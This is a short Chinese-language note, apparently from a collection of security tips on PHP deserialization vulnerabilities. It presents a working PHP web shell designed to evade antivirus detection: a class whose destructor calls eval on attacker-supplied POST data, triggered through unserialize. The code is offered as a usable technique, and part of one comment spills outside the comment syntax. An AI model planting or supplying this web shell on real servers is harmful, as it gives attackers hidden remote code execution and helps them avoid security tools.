 反序列化漏洞
其他技巧：
利用反序列化进行一句话木马免杀：
<?php
class A{
    var $test = "demo";
    function __destruct(){
        @eval($this->test);
    }
}
$test = $_POST['test'];
$len = strlen($test)+1;    //函数返回长度
$pp = "O:1:\"A\":1:{s:4:\"test\";s:".$len.":\"".$test.";\";}"; // 构造序列化对象，用我们POST传过去的命令代码字符串
覆盖$test="demo"，从而执行恶意命令。
$test_unser = unserialize($pp); // 反序列化同时触发_destruct函数
?>